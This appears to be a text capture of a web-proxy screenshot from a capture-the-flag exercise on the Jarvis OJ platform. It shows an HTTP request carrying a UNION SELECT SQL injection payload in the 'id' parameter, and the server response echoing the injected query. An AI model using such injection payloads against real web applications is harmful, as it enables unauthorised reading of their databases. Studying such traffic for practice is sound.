 Request
Raw Params Headers Hex
GET /%5eHT2mCpcvOLf/index.php?id=2.2Union Select 1,2,3 HTTP/1.1
Host: web.jarvisoj.com:32780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 07 May 2019 14:03:42 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_per
X-Powered-By: PHP/5.6.21
Content-Length: 39
Connection: close
Content-Type: text/html; charset=UTF-8
SELECT * FROM content WHERE id=2.2Union